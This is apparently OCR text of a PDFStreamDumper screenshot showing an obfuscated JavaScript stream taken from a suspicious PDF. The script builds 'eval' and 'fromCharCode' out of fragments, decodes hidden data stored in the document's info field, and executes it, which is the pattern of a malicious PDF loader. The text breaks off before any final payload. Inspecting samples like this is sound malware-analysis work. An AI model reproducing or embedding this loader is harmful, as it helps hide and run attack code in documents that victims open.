 PDFStreamDumper - http://sandsprite.com FileSize: 8 Kb LoadTime: 0.093 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
14 Objects
4 0x47-0x92E
10 0x978-0xEC6
13 HLen: 0x5F
5 HLen: 0x27
1 HLen: 0x56
7 HLen: 0x53
6 HLen: 0x35
11 HLen: 0xA6
12 HLen: 0x2D
3 HLen: 0x36
2 HLen: 0x23
8 HLen: 0x3C
9 0x127E-0x1D47
0 HLen: 0x1B9
function koan17(ll,zgu){return obism(coker3(ll,zgu))}
function coker3(se,j5){var be,puz,t48,wik,lc,qot,dxj;dxj='length';lc='';be=
0;qot=se[dxj];puz='I450S+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg';for(wik=
0;wik&lt;qot;wik++){be+=j5;t48=toysts(puz,se[wik]);t48=(t48+be)%puz[dxj];lc+=puz
[t48]}return lc}
function twos(){if(event.datali===undefined){return 'ode'}return ''}
function obism(d7){var it,t5h,k1r,x1,ly,ww,f0k;ww=d7.length;it='';x1=bolaqp(twos
(),String);for(t5h=0;t5h&lt;ww;t5h+=2){f0k=d7[t5h];ly=t5h+1;f0k+=d7
[ly];k1r=parseInt(f0k,16);it=it+x1(k1r)}return it}
function bolaqp(z5f,uan){var lvu;lvu=forts('Crfa');return uan[lvu+z5f]}
function toysts(tvt,py){return tvt.indexOf(py)}woolm=event;findn=rataf
();friztf=otic6s(event[findn]);ideoxw=koan17(friztf,12);
function otic6s(m4a){return m4a.info.minisets}
function lens0(mfp,s5t,yu8){var pq0,hlf,x2t;pq0=mfp+hoofm();hlf=yu8
[findn];x2t=hlf[pq0];x2t(s5t)}
function polyu(w4b,tp){return tp[w4b]}
function forts(cz6){var sry,fm;sry='h'+polyu(3,cz6);sry=sry+polyu(1,cz6);fm=polyu
(2,cz6)+'rom';fm=fm+polyu(0,cz6);return fm+sry+'C'}
function hoofm(){var hvi,fg;fg='vla';hvi=fg[0]+fg[2];hvi+=fg[1];return hvi}
function rataf(){var tk,u4,xi;xi='atr';u4='ge'+xi[1];tk=xi[0]+xi[2];tk=xi[1]
+tk;return tk+u4}
czartt=
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path C:\Users\Username\Desktop\buvyoem41.pdf ... Load Abort
Streams:3 JS: 0 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 0 PRC: 0